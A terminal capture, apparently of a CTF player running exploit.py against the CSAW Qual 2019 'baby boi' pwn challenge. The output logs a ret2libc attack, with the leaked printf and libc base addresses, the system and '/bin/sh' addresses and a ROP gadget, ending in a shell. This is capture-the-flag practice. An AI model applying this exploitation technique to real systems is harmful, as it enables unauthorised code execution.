 Terminal
File Edit View Search Terminal Help
┌─[ark@ArkAngels]─[~/Documents/CTF/CSAW Qual 2019/pwn/CSAW Qual 2019 - baby boi]
└──╼ $python exploit.py
[+] Starting local process '/home/ark/Documents/CTF/CSAW Qual 2019/pwn/CSAW Qual
 2019 - baby boi/baby_boi': pid 3813
[*] printf addr in memory: 0x7fd0a8d97e80
[*] printf addr in libc: 0x64e80
[*] libc base: 0x7fd0a8d33000
[*] system addr: 0x7fd0a8d82440
[*] pop rdi; ret; addr: 0x400793
[*] /bin/sh addr: 0x7fd0a8ee6e9a
[*] Switching to interactive mode
$ whoami
ark
$
[*] Interrupted
[*] Stopped process '/home/ark/Documents/CTF/CSAW Qual 2019/pwn/CSAW Qual 2019 -
 baby boi/baby_boi' (pid 3813)
┌─[ark@ArkAngels]─[~/Documents/CTF/CSAW Qual 2019/pwn/CSAW Qual 2019 - baby boi]
└──╼ $